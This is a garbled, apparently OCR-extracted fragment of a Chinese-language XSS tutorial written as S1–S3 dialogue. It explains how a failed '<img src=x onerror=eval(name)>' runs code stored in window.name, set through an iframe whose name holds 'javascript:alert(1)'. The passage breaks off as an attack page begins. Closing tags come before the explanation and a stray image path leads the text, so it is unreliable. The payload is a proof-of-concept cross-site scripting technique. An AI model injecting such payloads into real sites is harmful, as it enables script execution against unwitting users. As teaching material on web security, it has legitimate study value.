
name="javascript:alert(1)"></iframe>

    </body>

<img src=x onerror=eval(name)>
S1:先把代码文译一下：
#!html

S2:邪恶的eval又来了。通过img元素的src属性出错，执行
onerror事件，通过邪恶的eval执行window.name里面的代码。
S3:那我们怎么来实现呢？
本地构造的攻击页面如下：
#!html

<!DOCTYPE html>

<html>
